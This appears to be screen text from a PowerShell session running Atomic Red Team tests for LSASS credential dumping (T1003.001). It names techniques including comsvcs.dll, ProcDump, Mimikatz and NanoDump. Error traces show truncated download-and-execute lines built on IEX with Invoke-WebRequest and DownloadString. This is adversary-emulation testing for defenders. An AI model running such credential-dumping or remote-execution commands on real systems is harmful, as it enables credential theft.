 Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-AtomicTest T1003.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1003.001-1 Dump LSASS.exe Memory using ProcDump
The system cannot find the path specified.
Exit code: 1
Done executing test: T1003.001-1 Dump LSASS.exe Memory using ProcDump
Executing test: T1003.001-2 Dump LSASS.exe Memory using comsvcs.dll
Exit code: 0
Done executing test: T1003.001-2 Dump LSASS.exe Memory using comsvcs.dll
Executing test: T1003.001-3 Dump LSASS.exe Memory using direct system calls and API unhooking
The system cannot find the path specified.
Exit code: 1
Done executing test: T1003.001-3 Dump LSASS.exe Memory using direct system calls and API unhooking
Executing test: T1003.001-4 Dump LSASS.exe Memory using NanoDump
The system cannot find the path specified.
Exit code: 1
Done executing test: T1003.001-4 Dump LSASS.exe Memory using NanoDump
Executing test: T1003.001-6 Offline Credential Theft With Mimikatz
The system cannot find the path specified.
Exit code: 1
Done executing test: T1003.001-6 Offline Credential Theft With Mimikatz
Executing test: T1003.001-7 LSASS read with pypykatz
The system cannot find the path specified.
Exit code: 1
Done executing test: T1003.001-7 LSASS read with pypykatz
Executing test: T1003.001-8 Dump LSASS.exe Memory using Out-Minidump.ps1
IWR : 429: Too Many Requests
For more on scraping GitHub and how it may affect your rights, please review our Terms of Service
(https://docs.github.com/en/site-policy/github-terms/github-terms-of-service).
At line:3 char:11
+ try{ IEX (IWR 'https://github.com/redcanaryco/atomic-red-team/raw/mas ...
+           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Exit code: 429
Done executing test: T1003.001-8 Dump LSASS.exe Memory using Out-Minidump.ps1
Executing test: T1003.001-9 Create Mini Dump of LSASS.exe using ProcDump
'C:\AtomicRedTeam\atomics\..\ExternalPayloads\procdump.exe' is not recognized as an internal or external command,
operable program or batch file.
Exit code: 1
Done executing test: T1003.001-9 Create Mini Dump of LSASS.exe using ProcDump
Executing test: T1003.001-10 Powershell Mimikatz
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (429) Too Many
Requests."
At line:1 char:4
+ & {IEX (New-Object Net.WebClient).DownloadString('https://raw.githubu ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
Type here to search
NIFTY
3:45 AM
10/30/2025
12